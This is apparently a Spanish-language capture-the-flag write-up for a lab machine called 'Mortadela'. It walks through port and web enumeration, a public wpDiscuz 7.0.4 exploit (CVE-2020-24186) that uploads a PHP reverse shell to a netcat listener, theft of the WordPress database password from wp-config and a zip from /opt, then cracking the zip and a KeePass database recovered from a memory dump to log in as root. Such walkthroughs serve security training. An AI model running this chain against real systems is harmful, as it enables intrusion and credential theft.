Mortadela


On this page
Enumeration
Vamos a empezar con un escaneo nmap:
┌──(pylon㉿kali)-[~/…/pylon/THL/Mortadela/nmap]
└─$ nmap -p- --open -sS --min-rate=5000 -n -Pn -vvv 192.168.231.130
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-17 12:24 CEST
Initiating ARP Ping Scan at 12:24
Scanning 192.168.231.130 [1 port]
Completed ARP Ping Scan at 12:24, 0.04s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 12:24
Scanning 192.168.231.130 [65535 ports]
Discovered open port 22/tcp on 192.168.231.130
Discovered open port 3306/tcp on 192.168.231.130
Discovered open port 80/tcp on 192.168.231.130
Completed SYN Stealth Scan at 12:24, 0.87s elapsed (65535 total ports)
Nmap scan report for 192.168.231.130
Host is up, received arp-response (0.00041s latency).
Scanned at 2025-07-17 12:24:31 CEST for 1s
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
3306/tcp open mysql syn-ack ttl 64
MAC Address: 00:0C:29:39:0A:C9 (VMware)
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.03 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)Ya vemos varios puertos abiertos, donde está expuesto el puerto 3306 de MySQL así que quizás a futuro tendremos que entrar a ella. Vamos a realizar un segundo escaneo nmap para ver las versiones de los servicios y lanzar algunos scripts básicos de reconocmiento:
┌──(pylon㉿kali)-[~/…/pylon/THL/Mortadela/nmap]
└─$ nmap -p22,80,3306 -sCV 192.168.231.130
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-17 12:25 CEST
Nmap scan report for 192.168.231.130
Host is up (0.00019s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 aa:8d:e4:75:bc:f3:f8:5e:42:d0:ee:ca:e2:c4:0b:97 (ECDSA)
|_ 256 ae:fd:91:ef:42:71:cb:11:b9:66:97:bf:ec:5b:d6:4b (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.57 (Debian)
3306/tcp open mysql MariaDB 5.5.5-10.11.6
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.11.6-MariaDB-0+deb12u1
| Thread ID: 7431
| Capabilities flags: 63486
| Some Capabilities: Support41Auth, SupportsCompression, ODBCClient, ConnectWithDatabase, DontAllowDatabaseTableColumn, LongColumnFlag, FoundRows, SupportsTransactions, Speaks41ProtocolOld, Speaks41ProtocolNew, IgnoreSigpipes, InteractiveClient, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
| Status: Autocommit
| Salt: u6IN++4cwLUF?J4f&(3j
|_ Auth Plugin Name: mysql_native_password
MAC Address: 00:0C:29:39:0A:C9 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 54.38 secondsVamos a ver la aplicación web:

Vemos que es la página por defecto de Apache2, vamos a realizar fuzzing a ver si encontramos otras cosas más interesantes:
┌──(pylon㉿kali)-[~/…/pylon/THL/Mortadela/nmap]
└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://192.168.231.130/FUZZ" -e .php,.html,.js,.txt,.css
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.231.130/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Extensions : .php .html .js .txt .css
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
index.html [Status: 200, Size: 10701, Words: 3427, Lines: 369, Duration: 0ms]
wordpress [Status: 301, Size: 322, Words: 20, Lines: 10, Duration: 0ms]Vemos la carpeta wordpress vamos a entrar en ella:
Aviso
Es normal que noteís que la aplicación web va lenta, ya que tiene un fallo de virtualhosting. Esto no afecta a la resolución de la máquina.
Vamos a emplear wpscan para tirar un enumeramiento a toda la aplicación Wordpress:
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.231.130/wordpress/ [192.168.231.130]
[+] Started: Wed Jul 16 20:07:47 2025
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.57 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.231.130/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.231.130/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.231.130/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] WordPress version 6.4.3 identified (Insecure, released on 2024-01-30).
| Found By: Emoji Settings (Passive Detection)
| - http://192.168.231.130/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.231.130/wordpress/, Match: 'WordPress 6.4.3'
[i] The main theme could not be detected.
[i] Plugin(s) Identified:
[+] akismet
| Location: http://192.168.231.130/wordpress/wp-content/plugins/akismet/
| Last Updated: 2025-07-15T18:17:00.000Z
| Readme: http://192.168.231.130/wordpress/wp-content/plugins/akismet/readme.txt
| [!] The version is out of date, the latest version is 5.5
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.231.130/wordpress/wp-content/plugins/akismet/, status: 200
|
| Version: 5.3.1 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.231.130/wordpress/wp-content/plugins/akismet/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.231.130/wordpress/wp-content/plugins/akismet/readme.txt
[+] wpdiscuz
| Location: http://192.168.231.130/wordpress/wp-content/plugins/wpdiscuz/
| Last Updated: 2025-06-29T17:10:00.000Z
| Readme: http://192.168.231.130/wordpress/wp-content/plugins/wpdiscuz/readme.txt
| [!] The version is out of date, the latest version is 7.6.33
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.231.130/wordpress/wp-content/plugins/wpdiscuz/, status: 200
|
| Version: 7.0.4 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.231.130/wordpress/wp-content/plugins/wpdiscuz/readme.txt
[i] Theme(s) Identified:
[+] twentytwentyfive
| Location: http://192.168.231.130/wordpress/wp-content/themes/twentytwentyfive/
| Latest Version: 1.2 (up to date)
| Last Updated: 2025-04-15T00:00:00.000Z
| Readme: http://192.168.231.130/wordpress/wp-content/themes/twentytwentyfive/readme.txt
| [!] Directory listing is enabled
| Style URL: http://192.168.231.130/wordpress/wp-content/themes/twentytwentyfive/style.css
| Style Name: Twenty Twenty-Five
| Style URI: https://wordpress.org/themes/twentytwentyfive/
| Description: Twenty Twenty-Five emphasizes simplicity and adaptability. It offers flexible design options, suppor...
| Author: the WordPress team
| Author URI: https://wordpress.org
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.231.130/wordpress/wp-content/themes/twentytwentyfive/, status: 200
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.231.130/wordpress/wp-content/themes/twentytwentyfive/style.css, Match: 'Version: 1.3'
[+] twentytwentyfour
| Location: http://192.168.231.130/wordpress/wp-content/themes/twentytwentyfour/
| Last Updated: 2024-11-13T00:00:00.000Z
| Readme: http://192.168.231.130/wordpress/wp-content/themes/twentytwentyfour/readme.txt
| [!] The version is out of date, the latest version is 1.3
| [!] Directory listing is enabled
| Style URL: http://192.168.231.130/wordpress/wp-content/themes/twentytwentyfour/style.css
| Style Name: Twenty Twenty-Four
| Style URI: https://wordpress.org/themes/twentytwentyfour/
| Description: Twenty Twenty-Four is designed to be flexible, versatile and applicable to any website. Its collecti...
| Author: the WordPress team
| Author URI: https://wordpress.org
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.231.130/wordpress/wp-content/themes/twentytwentyfour/, status: 200
|
| Version: 1.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.231.130/wordpress/wp-content/themes/twentytwentyfour/style.css, Match: 'Version: 1.0'
[+] twentytwentythree
| Location: http://192.168.231.130/wordpress/wp-content/themes/twentytwentythree/
| Last Updated: 2024-11-13T00:00:00.000Z
| Readme: http://192.168.231.130/wordpress/wp-content/themes/twentytwentythree/readme.txt
| [!] The version is out of date, the latest version is 1.6
| [!] Directory listing is enabled
| Style URL: http://192.168.231.130/wordpress/wp-content/themes/twentytwentythree/style.css
| Style Name: Twenty Twenty-Three
| Style URI: https://wordpress.org/themes/twentytwentythree
| Description: Twenty Twenty-Three is designed to take advantage of the new design tools introduced in WordPress 6....
| Author: the WordPress team
| Author URI: https://wordpress.org
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.231.130/wordpress/wp-content/themes/twentytwentythree/, status: 200
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.231.130/wordpress/wp-content/themes/twentytwentythree/style.css, Match: 'Version: 1.3'
[+] twentytwentytwo
| Location: http://192.168.231.130/wordpress/wp-content/themes/twentytwentytwo/
| Last Updated: 2025-04-15T00:00:00.000Z
| Readme: http://192.168.231.130/wordpress/wp-content/themes/twentytwentytwo/readme.txt
| [!] The version is out of date, the latest version is 2.0
| Style URL: http://192.168.231.130/wordpress/wp-content/themes/twentytwentytwo/style.css
| Style Name: Twenty Twenty-Two
| Style URI: https://wordpress.org/themes/twentytwentytwo/
| Description: Built on a solidly designed foundation, Twenty Twenty-Two embraces the idea that everyone deserves a...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.231.130/wordpress/wp-content/themes/twentytwentytwo/, status: 200
|
| Version: 1.6 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.231.130/wordpress/wp-content/themes/twentytwentytwo/style.css, Match: 'Version: 1.6'
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Jul 16 20:10:44 2025
[+] Requests Done: 141687
[+] Cached Requests: 24
[+] Data Sent: 41.292 MB
[+] Data Received: 19.208 MB
[+] Memory used: 442.492 MB
[+] Elapsed time: 00:02:56Vemos que encontró un plugin llamado wpdiscuz que tiene la versión 7.0.4 vamos a buscarlo por Google:
En mi caso encontré este repositorio con el exploit:
Repositorio
Script en python automatizado para el PoC del CVE-2020-24186
Shell as www-data
Para emplearlo nos piden lo siguiente:
-u-> URL objetivo que en este caso eshttp://192.168.231.130/wordpress/-p-> Un post donde se emplee este plugin, donde desonocemos de uno.
Vamos a buscar un post, viendo la web me percato de lo siguiente:
Si le damos click nos redirige a un post, lo encontramos!!
Aviso
Al darle click nos redirigirá a http://192.168.0.108/.... tendremos que cambiar la IP por la correspondiente.
La web no carga, seguramente por el virtual hosting, vamos a usar el exploit!
Antes de explotarlo nos pondremos en escucha:
┌──(pylon㉿kali)-[~/…/pylon/THL/Mortadela/exploits]
└─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...Ahora iniciamos el exploit:
┌──(pylon㉿kali)-[~/…/pylon/THL/Mortadela/exploits]
└─$ python3 exploit.py -u http://192.168.231.130/wordpress -p /index.php/2024/04/01/hola-mundo/ -l 192.168.231.128 -s 9001
---------------------------------------------------------------
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Reverse Shell Upload
[-] CVE: CVE-2020-24186
[-] Modified by Substing https://github.com/substing
[-] Based on https://github.com/hev0x/CVE-2020-24186-WordPress-wpDiscuz-7.0.4-RCE
[-] PHP Reverse shell from https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
[-] For educational and pentesting purposes only. FOLLOW THE LAWS!
---------------------------------------------------------------
[+] Response length:[93144] | code:[200]
[!] Got wmuSecurity value: 713c6a0844
[!] Got wmuSecurity value: 1
[+] Generating random name for shell...
[!] Generated shell name: oumyxrnjcrfkfqs
[!] Trying to Upload Shell..
[+] Upload Success...
[+] In your terminal run: nc -nvlp 9001
[+] Navigate to http://192.168.0.108/wordpress/wp-content/uploads/2025/07/oumyxrnjcrfkfqs-1752749705.993.phpBien nos ha creado y subido una webshell, vamos a entrar a ese archivo:
Aviso
Al darle click nos redirigirá a http://192.168.0.108/.... tendremos que cambiar la IP por la correspondiente.
┌──(pylon㉿kali)-[~/…/pylon/THL/Mortadela/exploits]
└─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.231.128] from (UNKNOWN) [192.168.231.130] 40616
Linux mortadela 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64 GNU/Linux
12:55:59 up 47 min, 0 user, load average: 0.00, 0.00, 0.16
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$Shell as root
Si leemos el /etc/passwd nos percataremos de un usuario:
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
www-data@mortadela:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mortadela:x:1000:1000:mortadela,,,:/home/mortadela:/bin/bash
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/falseVemos el usuario mortadela pero no tenemos ningún tipo de credenciales. Vamos a buscar el archivo wp-config.php donde encontraremos las credenciales de la base de datos:
[..]
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wordpress' );
/** Database password */
define( 'DB_PASSWORD', 'lolalolitalola' );
/** Database hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
[...]Encontramos que el usuario wordpress su credencial a la base de datos es lolalolitalola, pero si intentamos acceder no tendremos permisos. Vamos a seguir buscando por el sistema. Viendo el directorio /opt/ me encontré lo siguiente:
www-data@mortadela:/$ ls /opt
ls /opt
muyconfidencial.zipVamos a abrir un servidor en python3 y bajarnos ese archivo .zip:
www-data@mortadela:/opt$ python3 -m http.server 8083
python3 -m http.server 8083
Serving HTTP on 0.0.0.0 port 8083 (http://0.0.0.0:8083/) ...┌──(pylon㉿kali)-[~/…/pylon/THL/Mortadela/content]
└─$ wget http://192.168.231.130:8083/muyconfidencial.zip
--2025-07-17 13:02:36-- http://192.168.231.130:8083/muyconfidencial.zip
Connecting to 192.168.231.130:8083... connected.
HTTP request sent, awaiting response... 200 OK
Length: 93052465 (89M) [application/zip]
Saving to: ‘muyconfidencial.zip’
muyconfidencial.zip 100%[=================================================================================================>] 88.74M 89.1MB/s in 1.0s
2025-07-17 13:02:37 (89.1 MB/s) - ‘muyconfidencial.zip’ saved [93052465/93052465]Vamos a intentar descomprimirlo:
┌──(pylon㉿kali)-[~/…/pylon/THL/Mortadela/content]
└─$ unzip muyconfidencial.zip
Archive: muyconfidencial.zip
[muyconfidencial.zip] Database.kdbx password:Nos piden credenciales, vamos a ver si se reutilizan las de mysql:
┌──(pylon㉿kali)-[~/…/pylon/THL/Mortadela/content]
└─$ unzip muyconfidencial.zip
Archive: muyconfidencial.zip
[muyconfidencial.zip] Database.kdbx password:
password incorrect--reenter:Vemos que no, así que haremos fuerza bruta. Sacaremos el hash con zip2john:
┌──(pylon㉿kali)-[~/…/pylon/THL/Mortadela/content]
└─$ zip2john muyconfidencial.zip > hash
ver 1.0 efh 5455 efh 7875 muyconfidencial.zip/Database.kdbx PKZIP Encr: 2b chk, TS_chk, cmplen=2170, decmplen=2158, crc=DF3016BC ts=9D09 cs=9d09 type=0
ver 2.0 efh 5455 efh 7875 muyconfidencial.zip/KeePass.DMP PKZIP Encr: TS_chk, cmplen=93049937, decmplen=267519983, crc=52EC3DC7 ts=9D79 cs=9d79 type=8
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.Ahora con john haremos un ataque de fuerza bruta con la wordlist rockyou.txt:
┌──(pylon㉿kali)-[~/…/pylon/THL/Mortadela/content]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash --format=PKZIP
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
pinkgirl (muyconfidencial.zip)
1g 0:00:00:00 DONE (2025-07-17 13:07) 100.0g/s 819200p/s 819200c/s 819200C/s 123456..whitetiger
Use the "--show" option to display all of the cracked passwords reliably
Session completed.John
Añadimos el parametro --format=PKZIP ya que el hash si leemos sus primeras lineas nos indica que es de formato PKZIP.
Ya teniendo la contraseña vamos a descomprimirlo:
┌──(pylon㉿kali)-[~/…/pylon/THL/Mortadela/content]
└─$ unzip muyconfidencial.zip
Archive: muyconfidencial.zip
[muyconfidencial.zip] Database.kdbx password:
extracting: Database.kdbx
inflating: KeePass.DMPVemos que tenemos 2 archivos de KeePass, vamos a abrir Database.kdbx:
Nos pide una Master Key, buscando en google me encontré el siguiente repositorio:
keepass-dump-extractor
KeePass Memory Dump Extractor
Nos podrá ser de ayuda ya que tenemos el archivo KeePass.DMP, así que vamos a emplearlo:
┌──(pylon㉿kali)-[~/…/pylon/THL/Mortadela/content]
└─$ ./keepass-dump-extractor KeePass.DMP -f all > wordlistEsto nos ha creado posibles combinaciones de Master Key, ahora con keepass2john vamos a sacar el hash de Database.kdbx:
┌──(pylon㉿kali)-[~/…/pylon/THL/Mortadela/content]
└─$ keepass2john Database.kdbx > hash_keepassAhora con hashcat vamos a hacerle un ataque de fuerza bruta:
┌──(pylon㉿kali)-[~/…/pylon/THL/Mortadela/content] 13:17:21 [19/19]
└─$ hashcat -m 13400 --username hash_keepass wordlist --potfile-disable
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #1: cpu-skylake-avx512-AMD Ryzen 5 7600X 6-Core Processor, 2201/4466 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: wordlist
* Passwords.: 570
* Bytes.....: 9025
* Keyspace..: 570
* Runtime...: 0 secs
$keepass$*2*60000*0*93809672768b681bd065a3f15b50cf58e0ec612024580a60c67cdb842c3d2273*142d5f1e47d60a3bfda60e3689051621ccb647ef218e6b59b4299e21adfb90d0*dc28dc2d815d5f6632cf34cfb81f38be*565454906826c80142d135dac98968adadb0ebc1d99aecb0abe87cd3bc02b137*64c4082fac98e04e9ad511e188931ee4c0e4b22e015f5df2da173a86a782cde2:Maritrini12345

[..]Tenemos la Master Key!! Vamos a probarla
Vamos a iniciar sesión por SSH:
┌──(pylon㉿kali)-[~]
└─$ ssh root@192.168.231.130
root@192.168.231.130's password:
Linux mortadela 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jul 17 12:17:41 2025 from 192.168.231.128
root@mortadela:~# whoami; hostname -I
root
192.168.231.130root! ;)
Reseña